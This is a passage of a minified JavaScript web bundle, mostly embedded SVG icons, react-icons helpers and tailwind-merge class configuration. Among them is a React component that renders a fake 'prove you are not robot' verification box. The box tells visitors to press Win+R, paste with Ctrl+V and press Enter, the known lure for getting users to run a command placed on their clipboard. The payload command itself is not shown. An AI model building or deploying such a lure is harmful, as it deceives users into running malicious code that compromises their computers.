1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Kh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translat